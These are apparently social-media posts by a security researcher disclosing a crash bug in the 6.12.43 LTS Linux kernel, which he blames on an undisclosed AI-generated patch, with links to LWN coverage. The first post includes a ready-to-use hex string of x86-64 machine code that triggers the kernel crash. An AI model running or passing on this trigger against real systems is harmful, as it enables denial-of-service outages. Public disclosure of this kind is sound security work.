 Brad Spengler @spendergrsec Aug 20

You too can crash today's 6.12.43 LTS kernel thanks to a stable maintainer's AI slop.  All you need is CAP_SYS_RESOURCE, modern systemd, and this:

40 b7 40 c1 e7 18 83 ef 08 57 57 31 ff 40 b7 07 31 c0 b0 a0 48 89 e6 0f 05 5e ff ce 31 ff b0 21 0f 05

Look at all this extra space!

36 170 29 2,296

Brad Spengler @spendergrsec Oct 19

Including this for transparency: lwn.net/Articles/1042589/ But anyone can also look up that the author's kernel contributions prior to this year date to 2022, with a number from this year admitted to be generated by AI, undisclosed in the commits themselves: lwn.net/Articles/1026558/

Supporting kernel development with large language models

Kernel development and machine learning seem like vastly different areas of endeavor; there are [...]

lwn.net

Oct 19, 2025 · 7:45 PM UTC